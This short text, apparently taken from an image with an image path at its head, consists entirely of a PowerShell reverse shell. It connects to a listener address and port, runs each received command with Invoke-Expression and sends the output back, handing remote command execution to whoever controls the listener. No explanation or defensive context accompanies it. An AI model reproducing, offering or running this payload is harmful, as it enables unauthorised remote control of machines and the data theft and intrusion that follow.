 🚀 $LHOST = "10.8.x.x"; $LPORT = 8888; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush =
$true; $Buffer = New-Object System.Byte[] 1024; while
($TCPClient.Connected) { while ($NetworkStream.DataAvailable)
{ $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData
-1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) {
$Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } };
$TCPClient.Close(); $NetworkStream.Close();